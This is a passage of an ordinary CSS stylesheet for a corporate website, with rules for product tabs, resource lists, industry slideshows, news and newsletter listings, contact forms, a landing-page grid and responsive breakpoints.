	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
	margin: 5px 15px 5px 0px !important;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	
	
#tabs .rightColumn #tabs a{
	text-decoration:none !important;
	}	
	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
	font-size:1em;}

.study p{
	margin:0px !important;
	width:100%;
	float:left;}

.study .slick-prev:before{
	content:url(../images/arrows_light_left_white_small.png);
	}
	
.study .slick-next:before{
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.studyText{
	float:left;
	width:59%;
	margin:0px 0px 0px 15px !important;
}

.studyText h2{
	text-transform:uppercase;
	font-size:1.2rem;
	}

#cLink{
	border-bottom:1px solid #fff;
	color:#fff;
	}

#noStudy {
	margin-top:30px !important;
}

#noStudy img{
	float:left;
	width:100px;
	}


#noStudy span{
	font-weight:bold;
	display:block;
	
	}

#noStudy h1{
	text-align:center;
	font-size:1.75rem;
	}


.portfolio .slick-dots{
	border-bottom:0px !important;
	bottom:-52px;}
	
.portfolio .slick-dots li button:before{
	font-size:18px;
	}	
	
.portfolio {
	z-index:1000;
	float:left;
	width:60%;
	margin-right:20px;
	}	
	
.portfolio img{
	width:100%;
		}	
	
.portfolio p{
	margin-top:0px !important;
	}	
	
	
/* INDUSTRY*/

.productFinderIndustry, #cases{
	margin-top:20px;
	min-height:211px;
	} 	
	
.productFinderIndustry #aboutRight button{
	bottom:0px;
	}	
	
.industrySlides{
	float:left;
	width:38%;
	/*Cam update 2/22/2019*/
	/*margin-right:2%;*/
	/*max-width: 442px !important;*/
	
}

.alt-left .industrySlides{
	max-width:100% !important;
	}
	
.industrySlides .slick-slide img{
	width:100%;
	}
	
.industrySlides .slick-dots{
	bottom:10px;
	}
	
.industrySlides .slick-dots li button:before{
	color:#fff;
	font-size:25px;}		
	
.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	}

#aboutRight2 ul li {
	list-style-type: initial;
}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:200px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}


.brochures{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
	height:175px;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px !important;
	font-size:1.3rem !important;
	font-weight:normal !important;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}

#tabs2 #contact2 .rightColumn select {
	position: relative;
	width: 100%;
	margin-bottom: 10px !important;
	border: 1px solid #6e6e6e !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){

	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	height: inherit;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
